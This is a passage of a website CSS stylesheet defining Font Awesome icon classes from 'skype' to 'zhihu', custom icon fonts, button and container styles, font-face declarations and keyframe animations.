
.fa-skype:before {
  content: "\f17e";
}

.fa-slack:before {
  content: "\f198";
}

.fa-slack-hash:before {
  content: "\f3ef";
}

.fa-slash:before {
  content: "\f715";
}

.fa-sleigh:before {
  content: "\f7cc";
}

.fa-sliders-h:before {
  content: "\f1de";
}

.fa-slideshare:before {
  content: "\f1e7";
}

.fa-smile:before {
  content: "\f118";
}

.fa-smile-beam:before {
  content: "\f5b8";
}

.fa-smile-wink:before {
  content: "\f4da";
}

.fa-smog:before {
  content: "\f75f";
}

.fa-smoking:before {
  content: "\f48d";
}

.fa-smoking-ban:before {
  content: "\f54d";
}

.fa-sms:before {
  content: "\f7cd";
}

.fa-snapchat:before {
  content: "\f2ab";
}

.fa-snapchat-ghost:before {
  content: "\f2ac";
}

.fa-snapchat-square:before {
  content: "\f2ad";
}

.fa-snowboarding:before {
  content: "\f7ce";
}

.fa-snowflake:before {
  content: "\f2dc";
}

.fa-snowman:before {
  content: "\f7d0";
}

.fa-snowplow:before {
  content: "\f7d2";
}

.fa-socks:before {
  content: "\f696";
}

.fa-solar-panel:before {
  content: "\f5ba";
}

.fa-sort:before {
  content: "\f0dc";
}

.fa-sort-alpha-down:before {
  content: "\f15d";
}

.fa-sort-alpha-up:before {
  content: "\f15e";
}

.fa-sort-amount-down:before {
  content: "\f160";
}

.fa-sort-amount-up:before {
  content: "\f161";
}

.fa-sort-down:before {
  content: "\f0dd";
}

.fa-sort-numeric-down:before {
  content: "\f162";
}

.fa-sort-numeric-up:before {
  content: "\f163";
}

.fa-sort-up:before {
  content: "\f0de";
}

.fa-soundcloud:before {
  content: "\f1be";
}

.fa-sourcetree:before {
  content: "\f7d3";
}

.fa-spa:before {
  content: "\f5bb";
}

.fa-space-shuttle:before {
  content: "\f197";
}

.fa-speakap:before {
  content: "\f3f3";
}

.fa-speaker-deck:before {
  content: "\f83c";
}

.fa-spider:before {
  content: "\f717";
}

.fa-spinner:before {
  content: "\f110";
}

.fa-splotch:before {
  content: "\f5bc";
}

.fa-spotify:before {
  content: "\f1bc";
}

.fa-spray-can:before {
  content: "\f5bd";
}

.fa-square:before {
  content: "\f0c8";
}

.fa-square-full:before {
  content: "\f45c";
}

.fa-square-root-alt:before {
  content: "\f698";
}

.fa-squarespace:before {
  content: "\f5be";
}

.fa-stack-exchange:before {
  content: "\f18d";
}

.fa-stack-overflow:before {
  content: "\f16c";
}

.fa-stamp:before {
  content: "\f5bf";
}

.fa-star:before {
  content: "\f005";
}

.fa-star-and-crescent:before {
  content: "\f699";
}

.fa-star-half:before {
  content: "\f089";
}

.fa-star-half-alt:before {
  content: "\f5c0";
}

.fa-star-of-david:before {
  content: "\f69a";
}

.fa-star-of-life:before {
  content: "\f621";
}

.fa-staylinked:before {
  content: "\f3f5";
}

.fa-steam:before {
  content: "\f1b6";
}

.fa-steam-square:before {
  content: "\f1b7";
}

.fa-steam-symbol:before {
  content: "\f3f6";
}

.fa-step-backward:before {
  content: "\f048";
}

.fa-step-forward:before {
  content: "\f051";
}

.fa-stethoscope:before {
  content: "\f0f1";
}

.fa-sticker-mule:before {
  content: "\f3f7";
}

.fa-sticky-note:before {
  content: "\f249";
}

.fa-stop:before {
  content: "\f04d";
}

.fa-stop-circle:before {
  content: "\f28d";
}

.fa-stopwatch:before {
  content: "\f2f2";
}

.fa-store:before {
  content: "\f54e";
}

.fa-store-alt:before {
  content: "\f54f";
}

.fa-strava:before {
  content: "\f428";
}

.fa-stream:before {
  content: "\f550";
}

.fa-street-view:before {
  content: "\f21d";
}

.fa-strikethrough:before {
  content: "\f0cc";
}

.fa-stripe:before {
  content: "\f429";
}

.fa-stripe-s:before {
  content: "\f42a";
}

.fa-stroopwafel:before {
  content: "\f551";
}

.fa-studiovinari:before {
  content: "\f3f8";
}

.fa-stumbleupon:before {
  content: "\f1a4";
}

.fa-stumbleupon-circle:before {
  content: "\f1a3";
}

.fa-subscript:before {
  content: "\f12c";
}

.fa-subway:before {
  content: "\f239";
}

.fa-suitcase:before {
  content: "\f0f2";
}

.fa-suitcase-rolling:before {
  content: "\f5c1";
}

.fa-sun:before {
  content: "\f185";
}

.fa-superpowers:before {
  content: "\f2dd";
}

.fa-superscript:before {
  content: "\f12b";
}

.fa-supple:before {
  content: "\f3f9";
}

.fa-surprise:before {
  content: "\f5c2";
}

.fa-suse:before {
  content: "\f7d6";
}

.fa-swatchbook:before {
  content: "\f5c3";
}

.fa-swimmer:before {
  content: "\f5c4";
}

.fa-swimming-pool:before {
  content: "\f5c5";
}

.fa-symfony:before {
  content: "\f83d";
}

.fa-synagogue:before {
  content: "\f69b";
}

.fa-sync:before {
  content: "\f021";
}

.fa-sync-alt:before {
  content: "\f2f1";
}

.fa-syringe:before {
  content: "\f48e";
}

.fa-table:before {
  content: "\f0ce";
}

.fa-table-tennis:before {
  content: "\f45d";
}

.fa-tablet:before {
  content: "\f10a";
}

.fa-tablet-alt:before {
  content: "\f3fa";
}

.fa-tablets:before {
  content: "\f490";
}

.fa-tachometer-alt:before {
  content: "\f3fd";
}

.fa-tag:before {
  content: "\f02b";
}

.fa-tags:before {
  content: "\f02c";
}

.fa-tape:before {
  content: "\f4db";
}

.fa-tasks:before {
  content: "\f0ae";
}

.fa-taxi:before {
  content: "\f1ba";
}

.fa-teamspeak:before {
  content: "\f4f9";
}

.fa-teeth:before {
  content: "\f62e";
}

.fa-teeth-open:before {
  content: "\f62f";
}

.fa-telegram:before {
  content: "\f2c6";
}

.fa-telegram-plane:before {
  content: "\f3fe";
}

.fa-temperature-high:before {
  content: "\f769";
}

.fa-temperature-low:before {
  content: "\f76b";
}

.fa-tencent-weibo:before {
  content: "\f1d5";
}

.fa-tenge:before {
  content: "\f7d7";
}

.fa-terminal:before {
  content: "\f120";
}

.fa-text-height:before {
  content: "\f034";
}

.fa-text-width:before {
  content: "\f035";
}

.fa-th:before {
  content: "\f00a";
}

.fa-th-large:before {
  content: "\f009";
}

.fa-th-list:before {
  content: "\f00b";
}

.fa-the-red-yeti:before {
  content: "\f69d";
}

.fa-theater-masks:before {
  content: "\f630";
}

.fa-themeco:before {
  content: "\f5c6";
}

.fa-themeisle:before {
  content: "\f2b2";
}

.fa-thermometer:before {
  content: "\f491";
}

.fa-thermometer-empty:before {
  content: "\f2cb";
}

.fa-thermometer-full:before {
  content: "\f2c7";
}

.fa-thermometer-half:before {
  content: "\f2c9";
}

.fa-thermometer-quarter:before {
  content: "\f2ca";
}

.fa-thermometer-three-quarters:before {
  content: "\f2c8";
}

.fa-think-peaks:before {
  content: "\f731";
}

.fa-thumbs-down:before {
  content: "\f165";
}

.fa-thumbs-up:before {
  content: "\f164";
}

.fa-thumbtack:before {
  content: "\f08d";
}

.fa-ticket-alt:before {
  content: "\f3ff";
}

.fa-times:before {
  content: "\f00d";
}

.fa-times-circle:before {
  content: "\f057";
}

.fa-tint:before {
  content: "\f043";
}

.fa-tint-slash:before {
  content: "\f5c7";
}

.fa-tired:before {
  content: "\f5c8";
}

.fa-toggle-off:before {
  content: "\f204";
}

.fa-toggle-on:before {
  content: "\f205";
}

.fa-toilet:before {
  content: "\f7d8";
}

.fa-toilet-paper:before {
  content: "\f71e";
}

.fa-toolbox:before {
  content: "\f552";
}

.fa-tools:before {
  content: "\f7d9";
}

.fa-tooth:before {
  content: "\f5c9";
}

.fa-torah:before {
  content: "\f6a0";
}

.fa-torii-gate:before {
  content: "\f6a1";
}

.fa-tractor:before {
  content: "\f722";
}

.fa-trade-federation:before {
  content: "\f513";
}

.fa-trademark:before {
  content: "\f25c";
}

.fa-traffic-light:before {
  content: "\f637";
}

.fa-train:before {
  content: "\f238";
}

.fa-tram:before {
  content: "\f7da";
}

.fa-transgender:before {
  content: "\f224";
}

.fa-transgender-alt:before {
  content: "\f225";
}

.fa-trash:before {
  content: "\f1f8";
}

.fa-trash-alt:before {
  content: "\f2ed";
}

.fa-trash-restore:before {
  content: "\f829";
}

.fa-trash-restore-alt:before {
  content: "\f82a";
}

.fa-tree:before {
  content: "\f1bb";
}

.fa-trello:before {
  content: "\f181";
}

.fa-tripadvisor:before {
  content: "\f262";
}

.fa-trophy:before {
  content: "\f091";
}

.fa-truck:before {
  content: "\f0d1";
}

.fa-truck-loading:before {
  content: "\f4de";
}

.fa-truck-monster:before {
  content: "\f63b";
}

.fa-truck-moving:before {
  content: "\f4df";
}

.fa-truck-pickup:before {
  content: "\f63c";
}

.fa-tshirt:before {
  content: "\f553";
}

.fa-tty:before {
  content: "\f1e4";
}

.fa-tumblr:before {
  content: "\f173";
}

.fa-tumblr-square:before {
  content: "\f174";
}

.fa-tv:before {
  content: "\f26c";
}

.fa-twitch:before {
  content: "\f1e8";
}

.fa-twitter:before {
  content: "\f099";
}

.fa-twitter-square:before {
  content: "\f081";
}

.fa-typo3:before {
  content: "\f42b";
}

.fa-uber:before {
  content: "\f402";
}

.fa-ubuntu:before {
  content: "\f7df";
}

.fa-uikit:before {
  content: "\f403";
}

.fa-umbrella:before {
  content: "\f0e9";
}

.fa-umbrella-beach:before {
  content: "\f5ca";
}

.fa-underline:before {
  content: "\f0cd";
}

.fa-undo:before {
  content: "\f0e2";
}

.fa-undo-alt:before {
  content: "\f2ea";
}

.fa-uniregistry:before {
  content: "\f404";
}

.fa-universal-access:before {
  content: "\f29a";
}

.fa-university:before {
  content: "\f19c";
}

.fa-unlink:before {
  content: "\f127";
}

.fa-unlock:before {
  content: "\f09c";
}

.fa-unlock-alt:before {
  content: "\f13e";
}

.fa-untappd:before {
  content: "\f405";
}

.fa-upload:before {
  content: "\f093";
}

.fa-ups:before {
  content: "\f7e0";
}

.fa-usb:before {
  content: "\f287";
}

.fa-user:before {
  content: "\f007";
}

.fa-user-alt:before {
  content: "\f406";
}

.fa-user-alt-slash:before {
  content: "\f4fa";
}

.fa-user-astronaut:before {
  content: "\f4fb";
}

.fa-user-check:before {
  content: "\f4fc";
}

.fa-user-circle:before {
  content: "\f2bd";
}

.fa-user-clock:before {
  content: "\f4fd";
}

.fa-user-cog:before {
  content: "\f4fe";
}

.fa-user-edit:before {
  content: "\f4ff";
}

.fa-user-friends:before {
  content: "\f500";
}

.fa-user-graduate:before {
  content: "\f501";
}

.fa-user-injured:before {
  content: "\f728";
}

.fa-user-lock:before {
  content: "\f502";
}

.fa-user-md:before {
  content: "\f0f0";
}

.fa-user-minus:before {
  content: "\f503";
}

.fa-user-ninja:before {
  content: "\f504";
}

.fa-user-nurse:before {
  content: "\f82f";
}

.fa-user-plus:before {
  content: "\f234";
}

.fa-user-secret:before {
  content: "\f21b";
}

.fa-user-shield:before {
  content: "\f505";
}

.fa-user-slash:before {
  content: "\f506";
}

.fa-user-tag:before {
  content: "\f507";
}

.fa-user-tie:before {
  content: "\f508";
}

.fa-user-times:before {
  content: "\f235";
}

.fa-users:before {
  content: "\f0c0";
}

.fa-users-cog:before {
  content: "\f509";
}

.fa-usps:before {
  content: "\f7e1";
}

.fa-ussunnah:before {
  content: "\f407";
}

.fa-utensil-spoon:before {
  content: "\f2e5";
}

.fa-utensils:before {
  content: "\f2e7";
}

.fa-vaadin:before {
  content: "\f408";
}

.fa-vector-square:before {
  content: "\f5cb";
}

.fa-venus:before {
  content: "\f221";
}

.fa-venus-double:before {
  content: "\f226";
}

.fa-venus-mars:before {
  content: "\f228";
}

.fa-viacoin:before {
  content: "\f237";
}

.fa-viadeo:before {
  content: "\f2a9";
}

.fa-viadeo-square:before {
  content: "\f2aa";
}

.fa-vial:before {
  content: "\f492";
}

.fa-vials:before {
  content: "\f493";
}

.fa-viber:before {
  content: "\f409";
}

.fa-video:before {
  content: "\f03d";
}

.fa-video-slash:before {
  content: "\f4e2";
}

.fa-vihara:before {
  content: "\f6a7";
}

.fa-vimeo:before {
  content: "\f40a";
}

.fa-vimeo-square:before {
  content: "\f194";
}

.fa-vimeo-v:before {
  content: "\f27d";
}

.fa-vine:before {
  content: "\f1ca";
}

.fa-vk:before {
  content: "\f189";
}

.fa-vnv:before {
  content: "\f40b";
}

.fa-volleyball-ball:before {
  content: "\f45f";
}

.fa-volume-down:before {
  content: "\f027";
}

.fa-volume-mute:before {
  content: "\f6a9";
}

.fa-volume-off:before {
  content: "\f026";
}

.fa-volume-up:before {
  content: "\f028";
}

.fa-vote-yea:before {
  content: "\f772";
}

.fa-vr-cardboard:before {
  content: "\f729";
}

.fa-vuejs:before {
  content: "\f41f";
}

.fa-walking:before {
  content: "\f554";
}

.fa-wallet:before {
  content: "\f555";
}

.fa-warehouse:before {
  content: "\f494";
}

.fa-water:before {
  content: "\f773";
}

.fa-wave-square:before {
  content: "\f83e";
}

.fa-waze:before {
  content: "\f83f";
}

.fa-weebly:before {
  content: "\f5cc";
}

.fa-weibo:before {
  content: "\f18a";
}

.fa-weight:before {
  content: "\f496";
}

.fa-weight-hanging:before {
  content: "\f5cd";
}

.fa-weixin:before {
  content: "\f1d7";
}

.fa-whatsapp:before {
  content: "\f232";
}

.fa-whatsapp-square:before {
  content: "\f40c";
}

.fa-wheelchair:before {
  content: "\f193";
}

.fa-whmcs:before {
  content: "\f40d";
}

.fa-wifi:before {
  content: "\f1eb";
}

.fa-wikipedia-w:before {
  content: "\f266";
}

.fa-wind:before {
  content: "\f72e";
}

.fa-window-close:before {
  content: "\f410";
}

.fa-window-maximize:before {
  content: "\f2d0";
}

.fa-window-minimize:before {
  content: "\f2d1";
}

.fa-window-restore:before {
  content: "\f2d2";
}

.fa-windows:before {
  content: "\f17a";
}

.fa-wine-bottle:before {
  content: "\f72f";
}

.fa-wine-glass:before {
  content: "\f4e3";
}

.fa-wine-glass-alt:before {
  content: "\f5ce";
}

.fa-wix:before {
  content: "\f5cf";
}

.fa-wizards-of-the-coast:before {
  content: "\f730";
}

.fa-wolf-pack-battalion:before {
  content: "\f514";
}

.fa-won-sign:before {
  content: "\f159";
}

.fa-wordpress:before {
  content: "\f19a";
}

.fa-wordpress-simple:before {
  content: "\f411";
}

.fa-wpbeginner:before {
  content: "\f297";
}

.fa-wpexplorer:before {
  content: "\f2de";
}

.fa-wpforms:before {
  content: "\f298";
}

.fa-wpressr:before {
  content: "\f3e4";
}

.fa-wrench:before {
  content: "\f0ad";
}

.fa-x-ray:before {
  content: "\f497";
}

.fa-xbox:before {
  content: "\f412";
}

.fa-xing:before {
  content: "\f168";
}

.fa-xing-square:before {
  content: "\f169";
}

.fa-y-combinator:before {
  content: "\f23b";
}

.fa-yahoo:before {
  content: "\f19e";
}

.fa-yammer:before {
  content: "\f840";
}

.fa-yandex:before {
  content: "\f413";
}

.fa-yandex-international:before {
  content: "\f414";
}

.fa-yarn:before {
  content: "\f7e3";
}

.fa-yelp:before {
  content: "\f1e9";
}

.fa-yen-sign:before {
  content: "\f157";
}

.fa-yin-yang:before {
  content: "\f6ad";
}

.fa-yoast:before {
  content: "\f2b1";
}

.fa-youtube:before {
  content: "\f167";
}

.fa-youtube-square:before {
  content: "\f431";
}

.fa-zhihu:before {
  content: "\f63f";
}

.sr-only {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}

.sr-only-focusable:active, .sr-only-focusable:focus {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto;
}

[class^="icon-"], [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "ecicons" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-drupal-icon-no-circle:before {
  content: "";
}

.icon-drupal-icon:before {
  content: "";
}

.icon-checkmark-1:before {
  content: "";
}

.icon-checkmark-2:before {
  content: "";
}

.icon-us-based-1:before {
  content: "";
}

.icon-us-based-1-no-circle:before {
  content: "";
}

.icon-us-based-2:before {
  content: "";
}

.icon-us-based-2-no-circle:before {
  content: "";
}

.icon-us-geography-1:before {
  content: "";
}

.icon-us-geography-1-no-circle:before {
  content: "";
}

.icon-Integration-3:before {
  content: "";
}

.icon-Integration-3-no-circles:before {
  content: "";
}

.icon-Integration-4:before {
  content: "";
}

.icon-Integration-4-no-circles:before {
  content: "";
}

.icon-teams-1:before {
  content: "";
}

.icon-teams-1-no-circle:before {
  content: "";
}

.icon-teams-2:before {
  content: "";
}

.icon-teams-2-no-circles:before {
  content: "";
}

.icon-teams-3:before {
  content: "";
}

.icon-teams-3-no-circle:before {
  content: "";
}

.icon-global-3:before {
  content: "";
}

.icon-global-3-no-circle:before {
  content: "";
}

.icon-flexible-1:before {
  content: "";
}

.icon-flexible-1-no-circle:before {
  content: "";
}

.icon-global-1:before {
  content: "";
}

.icon-global-1-no-circle:before {
  content: "";
}

.icon-global-2:before {
  content: "";
}

.icon-global-2-no-circle:before {
  content: "";
}

.icon-experienced-1:before {
  content: "";
}

.icon-experienced-1-no-circle:before {
  content: "";
}

.icon-experienced-2:before {
  content: "";
}

.icon-experienced-2-no-circle:before {
  content: "";
}

.icon-Integration-2-no-circle:before {
  content: "";
}

.icon-Integration-2:before {
  content: "";
}

.icon-customer-1:before {
  content: "";
}

.icon-customer-1-no-circle:before {
  content: "";
}

.icon-app-dev-1:before {
  content: "";
}

.icon-app-dev-1-no-circle:before {
  content: "";
}

.icon-agile-1:before {
  content: "";
}

.icon-agile-1-no-circle:before {
  content: "";
}

.icon-clock:before {
  content: "";
}

.icon-clock-no-circle:before {
  content: "";
}

.icon-mobile-app:before {
  content: "";
}

.icon-mobile-app-no-circle:before {
  content: "";
}

.icon-services:before {
  content: "";
}

.icon-services-no-circle:before {
  content: "";
}

.icon-blog:before {
  content: "";
}

.icon-blog-no-circle:before {
  content: "";
}

.icon-careers:before {
  content: "";
}

.icon-careers-no-circle:before {
  content: "";
}

.icon-news:before {
  content: "";
}

.icon-news-no-circle:before {
  content: "";
}

.icon-pdf-download:before {
  content: "";
}

.icon-pdf-download-no-circle:before {
  content: "";
}

.icon-cta-arrow-no-circle:before {
  content: "";
}

.icon-cta-arrow:before {
  content: "";
}

.icon-360-degree-no-circle:before {
  content: "";
}

.icon-dig-trans-no-circle:before {
  content: "";
}

.icon-salesforce-cloud-no-circle:before {
  content: "";
}

.icon-360-degree:before {
  content: "";
}

.icon-dig-trans:before {
  content: "";
}

.icon-salesforce-cloud:before {
  content: "";
}

.icon-play:before {
  content: "";
}

.icon-play2:before {
  content: "";
}

.icon-play3:before {
  content: "";
}

.exl-container {
  max-width: 1340px;
  margin-left: auto;
  margin-right: auto;
}
.exl-container {
  padding-left: 15px;
  padding-right: 15px;
}
@media screen and (min-width: 960px) {
  .exl-container {
    padding-left: calc(15px + 15 * ((100vw - 960px) / 380));
    padding-right: calc(15px + 15 * ((100vw - 960px) / 380));
  }
}
@media screen and (min-width: 1340px) {
  .exl-container {
    padding-left: 30px;
    padding-right: 30px;
  }
}

.exl-container {
  max-width: 1340px;
  margin-left: auto;
  margin-right: auto;
}
.exl-container {
  padding-left: 15px;
  padding-right: 15px;
}
@media screen and (min-width: 960px) {
  .exl-container {
    padding-left: calc(15px + 15 * ((100vw - 960px) / 380));
    padding-right: calc(15px + 15 * ((100vw - 960px) / 380));
  }
}
@media screen and (min-width: 1340px) {
  .exl-container {
    padding-left: 30px;
    padding-right: 30px;
  }
}

.orange-arrow-cta {
  font-size: 16px;
  color: #FFFFFF !important;
  min-width: 136px;
  text-decoration: none;
  line-height: 1.5;
  border: 0;
  font-weight: 500;
  border: 0 !important;
  outline: none !important;
  padding: 11px 19px;
}
.orange-arrow-cta.arrow {
  border-radius: 8px;
  color: #FFFFFF !important;
  background: linear-gradient(to right, #005071 50%, #FB4E0B 50%);
  background-size: 200% 100%;
  background-position: right bottom;
  transition: background-position .3s ease-out;
}
.orange-arrow-cta.arrow::after {
  display: inline-block;
  color: #FFFFFF !important;
  padding-left: 6px;
  content: "";
  background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12" fill="none"><path d="M10.1273 11.7453L9.03273 10.6187L12.9998 6.65166H0V5.09365H12.9998L9.03273 1.12658L10.1273 0L16 5.87265L10.1273 11.7453Z" fill="white"/></svg>');
  background-repeat: no-repeat;
  transition: transform 0.6s ease-out;
  vertical-align: middle;
  height: 12px;
  width: 16px;
  margin-left: 8px;
}
.orange-arrow-cta.arrow:hover, .orange-arrow-cta.arrow:focus {
  color: #FFFFFF !important;
  background-color: #005071 !important;
  text-decoration: none;
  outline: 0;
  background-position: left bottom;
}
.orange-arrow-cta.arrow:hover::after, .orange-arrow-cta.arrow:focus::after {
  color: #FFFFFF !important;
  -webkit-transform: translateX(4px);
  -moz-transform: translateX(4px);
  -ms-transform: translateX(4px);
  -o-transform: translateX(4px);
  transform: translateX(4px);
}

.orange-button-cta, .fd-home-hero .hero-section .row .hero-content .more-link a {
  border: 3px solid #FB4E0B !important;
  color: #000000 !important;
  background: #FFFFFF !important;
}
.orange-button-cta:hover, .fd-home-hero .hero-section .row .hero-content .more-link a:hover, .orange-button-cta:focus, .fd-home-hero .hero-section .row .hero-content .more-link a:focus {
  background: #FB4E0B !important;
  color: #FFFFFF !important;
  text-decoration: none;
  outline: 0;
}

.blue-button-cta {
  border: 3px solid #004EFF !important;
  color: #000000 !important;
  background: #FFFFFF !important;
}
.blue-button-cta:hover, .blue-button-cta:focus {
  background: #004EFF !important;
  color: #FFFFFF !important;
  text-decoration: none;
  outline: 0;
}

@font-face {
  font-family: 'ecicons';
  src: url("../../fonts/ecicons/fonts/ecicons.eot?z45sp6");
  src: url("../../fonts/ecicons/fonts/ecicons.eot?z45sp6#iefix") format("embedded-opentype"), url("../../fonts/ecicons/fonts/ecicons.ttf?z45sp6") format("truetype"), url("../../fonts/ecicons/fonts/ecicons.woff?z45sp6") format("woff"), url("../../fonts/ecicons/fonts/ecicons.svg?z45sp6#ecicons") format("svg");
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'fontello';
  src: url("../../fonts/font/fontello/fontello.eot?95882792");
  src: url("../../fonts/font/fontello/fontello.eot?95882792#iefix") format("embedded-opentype"), url("../../fonts/font/fontello/fontello.woff2?95882792") format("woff2"), url("../../fonts/font/fontello/fontello.woff?95882792") format("woff"), url("../../fonts/font/fontello/fontello.ttf?95882792") format("truetype"), url("../../fonts/font/fontello/fontello.svg?95882792#fontello") format("svg");
  font-weight: normal;
  font-style: normal;
}
/* yantramanav-100 - latin */
@font-face {
  font-family: 'Yantramanav';
  font-style: normal;
  font-weight: 100;
  src: url("../../fonts/yantramanav/yantramanav-v6-latin-100.eot");
  /* IE9 Compat Modes */
  src: url("../../fonts/yantramanav/yantramanav-v6-latin-100.eot?#iefix") format("embedded-opentype"), url("../../fonts/yantramanav/yantramanav-v6-latin-100.woff2") format("woff2"), url("../../fonts/yantramanav/yantramanav-v6-latin-100.woff") format("woff"), url("../../fonts/yantramanav/yantramanav-v6-latin-100.ttf") format("truetype"), url("../../fonts/yantramanav/yantramanav-v6-latin-100.svg#Yantramanav") format("svg");
  /* Legacy iOS */
}
/* yantramanav-300 - latin */
@font-face {
  font-family: 'Yantramanav';
  font-style: normal;
  font-weight: 300;
  src: url("../../fonts/yantramanav/yantramanav-v6-latin-300.eot");
  /* IE9 Compat Modes */
  src: url("../../fonts/yantramanav/yantramanav-v6-latin-300.eot?#iefix") format("embedded-opentype"), url("../../fonts/yantramanav/yantramanav-v6-latin-300.woff2") format("woff2"), url("../../fonts/yantramanav/yantramanav-v6-latin-300.woff") format("woff"), url("../../fonts/yantramanav/yantramanav-v6-latin-300.ttf") format("truetype"), url("../../fonts/yantramanav/yantramanav-v6-latin-300.svg#Yantramanav") format("svg");
  /* Legacy iOS */
}
/* yantramanav-regular - latin */
@font-face {
  font-family: 'Yantramanav';
  font-style: normal;
  font-weight: 400;
  src: url("../../fonts/yantramanav/yantramanav-v6-latin-regular.eot");
  /* IE9 Compat Modes */
  src: url("../../fonts/yantramanav/yantramanav-v6-latin-regular.eot?#iefix") format("embedded-opentype"), url("../../fonts/yantramanav/yantramanav-v6-latin-regular.woff2") format("woff2"), url("../../fonts/yantramanav/yantramanav-v6-latin-regular.woff") format("woff"), url("../../fonts/yantramanav/yantramanav-v6-latin-regular.ttf") format("truetype"), url("../../fonts/yantramanav/yantramanav-v6-latin-regular.svg#Yantramanav") format("svg");
  /* Legacy iOS */
}
/* yantramanav-500 - latin */
@font-face {
  font-family: 'Yantramanav';
  font-style: normal;
  font-weight: 500;
  src: url("../../fonts/yantramanav/yantramanav-v6-latin-500.eot");
  /* IE9 Compat Modes */
  src: url("../../fonts/yantramanav/yantramanav-v6-latin-500.eot?#iefix") format("embedded-opentype"), url("../../fonts/yantramanav/yantramanav-v6-latin-500.woff2") format("woff2"), url("../../fonts/yantramanav/yantramanav-v6-latin-500.woff") format("woff"), url("../../fonts/yantramanav/yantramanav-v6-latin-500.ttf") format("truetype"), url("../../fonts/yantramanav/yantramanav-v6-latin-500.svg#Yantramanav") format("svg");
  /* Legacy iOS */
}
/* yantramanav-900 - latin */
@font-face {
  font-family: 'Yantramanav';
  font-style: normal;
  font-weight: 900;
  src: url("../../fonts/yantramanav/yantramanav-v6-latin-900.eot");
  /* IE9 Compat Modes */
  src: url("../../fonts/yantramanav/yantramanav-v6-latin-900.eot?#iefix") format("embedded-opentype"), url("../../fonts/yantramanav/yantramanav-v6-latin-900.woff2") format("woff2"), url("../../fonts/yantramanav/yantramanav-v6-latin-900.woff") format("woff"), url("../../fonts/yantramanav/yantramanav-v6-latin-900.ttf") format("truetype"), url("../../fonts/yantramanav/yantramanav-v6-latin-900.svg#Yantramanav") format("svg");
  /* Legacy iOS */
}
/* yantramanav-700 - latin */
@font-face {
  font-family: 'Yantramanav';
  font-style: normal;
  font-weight: 700;
  src: url("../../fonts/yantramanav/yantramanav-v6-latin-700.eot");
  /* IE9 Compat Modes */
  src: url("../../fonts/yantramanav/yantramanav-v6-latin-700.eot?#iefix") format("embedded-opentype"), url("../../fonts/yantramanav/yantramanav-v6-latin-700.woff2") format("woff2"), url("../../fonts/yantramanav/yantramanav-v6-latin-700.woff") format("woff"), url("../../fonts/yantramanav/yantramanav-v6-latin-700.ttf") format("truetype"), url("../../fonts/yantramanav/yantramanav-v6-latin-700.svg#Yantramanav") format("svg");
  /* Legacy iOS */
}
@font-face {
  font-family: 'icomoon';
  src: url("../../fonts/social_fonts/icomoon.eot?sjgbs0");
  src: url("../../fonts/social_fonts/icomoon.eot?sjgbs0#iefix") format("embedded-opentype"), url("../../fonts/social_fonts/icomoon.ttf?sjgbs0") format("truetype"), url("../../fonts/social_fonts/icomoon.woff?sjgbs0") format("woff"), url("../../fonts/social_fonts/icomoon.svg?sjgbs0#icomoon") format("svg");
  font-weight: normal;
  font-style: normal;
  font-display: block;
}
[class^="icon-"]:not(.form-submit), [class*=" icon-"]:not(.form-submit) {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  top: 1px;
  display: inline-block;
}

@-webkit-keyframes move {
  0% {
    background-position-x: 0;
  }
  100% {
    background-position-x: -2800px;
  }
}
@-moz-keyframes move {
  0% {
    background-position-x: 0;
  }
  100% {
    background-position-x: -2800px;
  }
}
@-ms-keyframes move {
  0% {
    background-position-x: 0;
  }
  100% {
    background-position-x: -2800px;
  }
}
@-o-keyframes move {
  0% {
    background-position-x: 0;
  }
  100% {
    background-position-x: -2800px;
  }
}
@keyframes move {
  0% {
    background-position-x: 0;
  }
  100% {
    background-position-x: -2800px;
  }
}
@-webkit-keyframes fadein {
  0% {
    opacity: 0;
    -moz-transform: scale(0.2);
    -o-transform: scale(0.2);
    -ms-transform: scale(0.2);
    -webkit-transform: scale(0.2);
    transform: scale(0.2);
  }
  100% {
    opacity: 1;
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@-moz-keyframes fadein {
  0% {
    opacity: 0;
    -moz-transform: scale(0.2);
    -o-transform: scale(0.2);
    -ms-transform: scale(0.2);
    -webkit-transform: scale(0.2);
    transform: scale(0.2);
  }
  100% {
    opacity: 1;
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@-ms-keyframes fadein {
  0% {
    opacity: 0;
    -moz-transform: scale(0.2);
    -o-transform: scale(0.2);
    -ms-transform: scale(0.2);
    -webkit-transform: scale(0.2);
    transform: scale(0.2);
  }
  100% {
    opacity: 1;
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@-o-keyframes fadein {
  0% {
    opacity: 0;
    -moz-transform: scale(0.2);
    -o-transform: scale(0.2);
    -ms-transform: scale(0.2);
    -webkit-transform: scale(0.2);
    transform: scale(0.2);
  }
  100% {
    opacity: 1;
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes fadein {
  0% {
    opacity: 0;
    -moz-transform: scale(0.2);
    -o-transform: scale(0.2);
    -ms-transform: scale(0.2);
    -webkit-transform: scale(0.2);
    transform: scale(0.2);
  }
  100% {
    opacity: 1;
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@-webkit-keyframes expand {
